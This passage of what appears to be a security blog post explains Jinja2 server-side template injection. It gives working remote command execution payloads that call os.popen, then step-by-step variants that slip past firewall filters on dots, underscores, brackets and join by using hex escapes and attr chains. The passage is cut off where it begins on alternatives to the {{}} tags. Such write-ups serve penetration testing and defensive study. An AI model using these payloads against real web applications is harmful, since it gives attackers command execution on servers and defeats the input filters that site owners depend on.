 on security
Pentest
Product
Resources
Pricing
Log in
Try for fre
Playtime
This section is purely made up of things I have found while playing with the basic SSTI
playground that is attached above. It also includes some methods that can be used to clean
up, shorten, decrease character variety, or make the payloads more comfortable to use.
RCE bypassing as much as I possibly can.
I initially built the following payload for remote command execution, and will now try and apply
as many filter bypasses as I can.
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
If the waf blocks ".": {{request['application']['__globals__']['__builtins__']['__import__']
('os')['popen']('id')['read']()}}
If the waf blocks "." and "_": {{request['application']['\x5f\x5fglobals\x5f\x5f']
['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
Bypassing the blocks on ".", "_", "[]" and "|join" makes the payload turn into this payload I made
for PayloadAllTheThings (https://github.com/swisskyrepo/PayloadsAllTheThings/pull/181/
commits/7e7f5e762831266b22531c258d628172c7038bb9), also found on my twitter (https://
twitter.com/SecGus/status/1249744031392940033): {{request|attr('application')|
attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')
('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')
('os')|attr('popen')('id')|attr('read')()}}
RCE without using {{}}.
Since we know how to build RCE SSTI payloads for Jinja2 now, we notice that one thing seems to
repeat itself throughout every payload. The open and close tags for the template ({{}}), so
surely, if we block these tags from user input, we are safe?
{{}} is not the only way to define the start of a template, if you are familiar with development in
Jinja2 templates, you will know there are another two ways.
One of the methods mentioned in the documentation is via the use of hashtags: